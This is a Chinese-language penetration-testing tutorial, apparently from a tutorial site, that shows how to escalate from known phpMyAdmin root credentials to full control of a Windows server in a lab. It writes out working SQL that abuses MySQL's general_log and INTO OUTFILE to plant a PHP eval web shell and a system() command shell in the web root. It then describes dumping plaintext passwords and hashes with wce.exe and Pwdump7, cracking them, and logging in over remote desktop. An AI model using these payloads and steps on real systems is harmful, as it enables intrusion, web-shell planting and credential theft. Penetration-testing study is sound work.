下面由phpMyAdmin教程栏目给大家介绍关于phpMyadmin提权那些事,希望对需要的朋友有所帮助!

引言:在渗透测试过程中获知到phpMyadmin的账号密码,如何进行提权呢?往下看,我今天和你说说phpMyadmin提权那些事。
0×00 定义
phpMyAdmin 是一个以PHP为基础,以Web-Base方式架构在网站主机上的MySQL的数据库管理工具,让管理者可用Web接口管理MySQL数据库。
0×01 环境准备
目标: Windows Server 2003 Enterprise x64 Edition 192.168.17.137攻击机: window7 192.168.17.132Php:5.45Mysql: 5.5.53Apache: 2.4
0×02 开始渗透
我们经过弱口令,爆破,目录泄露等途径已经获知PhpMyadmin的账号密码是root root。接下来我们就通过phpMyadmin来提权,尽可能贴近真实,多讲思路。



a 收集有用信息




如上图所示,我们可以获取到以下有用信息。
- 1.操作系统是windows server 2003 x86
- 2.服务器是Apache 2.4.32
- 3.网站默认路径是 E:phpStudyPHPTutorialWWW
- 4.PHP版本是 5.45
- 5.mysql版本是 5.5.53
b 检测插入条件
在上面我们已经获知了网站默认的路径是E:phpstudyPHPTutorialWWW,这个时候我们肯定想插入一句话后门文件或者是导出shell。那如果我们需要使用以上两种思路中的一种必须满足一个前提条件“secure_file_priv”对应的值不能为空且必须为默认网站的路径,所以我们必须提前检测一下“secure_file_priv”的值。

phpMyadmin执行以下命令:
SHOW VARIABLES LIKE “secure_file_priv”;

结果如图所示:


从上图得知值为空,如果我们这时导入一句话,肯定会失败的,不信啊,那我们试试。



报错The MySQL server is running with the –secure-file-priv option so it cannot execute this statement,这是因为mysql对通过文件导入导出作了限制,默认不允许。默认value值为null,则为禁止,如果有文件夹目录,则只允许改目录下文件(测试子目录也不行)。我们思考一下看看能否设置其的路径为我们的默认网站路径,这样我们就可以导入一句话后门了。那我们试试吧。

从图得知这个变量是一个只读变量无法动态更改,那应该是只能从配置文件中更改了。到这里发现陷入了一个胡同,那常规方式不行,我们可以去使用一些骚思路,利用log日志文件插入一句话。
c 转换思路

我们首先需要检测的是MySQL全局变量(general_log、general_log file)的值。
- general log 指的是日志保存状态,一共有两个值(ON/OFF)ON代表开启 OFF代表关闭。
- general log file 指的是日志的保存路径。

从图得知general_log默认是关闭的,log日志存放的位置是E:phpStudyPHPTutorialMySQLdata。

首先我们来理解一下开启general_log 的作用,开启它可以记录用户输入的每条命令,会把其保存在E:phpstudyPHPTutorialMySQLdata下的一个log文件中,其实就是我们常说的日志文件。好,我们的利用的思路是开启general_log之后把general_log_file的值修改为我们网站默认路径下一个自定义的php文件中,然后我们通过log日志进行写入一句话后门到上面去,然后再进一步利用。
具体命令是:

set global general_log = "ON";SET global general_log_file='E:/phpStudy/PHPTutorial/WWW/infos.php';



紧接着我们可以看到在网站根路径下找到我们生成的伪日记文件infos.php。

然后我们就得插入我们的一句话后门了。
select ‘’;


我们可以尝试使用菜刀连接,成功连接。

d 获取管理员密码
0×00 直接获取明文

我们上传wce.exe获取明文密码。运气贼好,直接获取到明文(11位字母和数字混合的密码)。如果不能直接获取明文那就得走第二条获取hash值然后解密了。


0×01 获取hash值

上传Pwdump7.exe获取hash值保存到password.txt文件中。获取hash值可以选择在线http://www.objectif-securite.ch/en/ophcrack.php跑,跑不出来就用Ophcrack导入彩虹表跑吧。


e 查看3389是否开启

直接在菜刀终端输入“netstat -an | find “3389″ 或者“netstat -an ”。

发现3389没开,但是3390就开了,我们尝试连接一下。
f 登陆服务器

运行mstsc开启远程桌面。



输入上面获取到的账号和密码,成功登陆。
最后肯定是要清楚痕迹的,但我这里就不写了,写的内容也是贼多了
0×03 扩展
上面演示了secure_file_priv值为空的情况,那么如果secure_file_priv不为空那我们该怎么办?

a 配置my.ini文件(不对应网站根路径)

打开mysq的配置文件my.ini,对secure_file_priv的值进行设置,然后重启mysql。
secure_file_priv = ”E:/phpStudy/PHPTutorial/MYSQL/”



尝试改变值,发现只是可读,不能写,那种情况无法写入我们的一句话,因为其限制了导出路径,无法把一句话写入之后导出到我们的网站根目录。


b 配置my.ini文件(对应网站根路径)
打开mysq的配置文件my.ini,对secure_file_priv的值进行设置,然后重启mysql。
secure_file_priv = ”E:/phpStudy/PHPTutorial/WWW/”


然后我们尝试插入一句话后门,成功插入。

二话不说菜刀连接。


当然一句话还可以这样插入。
CREATE TABLE `mysql`.`informationes` (`inform` TEXT NOT NULL);INSERT INTO `mysql`.`informationes` (`inform`) VALUES ('<?php @eval($_POST[pass]);?>');SELECT `inform` from `mysql`.`informationes` into outfile 'e:/phpStudy/PHPTutorial/WWW/infos.php';DROP table if exists `mysql`.`informationes`;(注意: c:/phpStudy/PHPTutorial/WWW/为网站的绝对路径)


c 导出具有命令权限的Shell的php文件
select ‘
’;system($_POST['yumu']);echo ’
’;?>’ into outfile ‘c:/phpStudy/PHPTutorial/WWW/test.php’;


0×04 总结
本文中的环境是除了没上waf其他都是尽可能地贴近真实环境,模拟真实的环境给大家去分析和讲解思路,希望大家有所收获。


















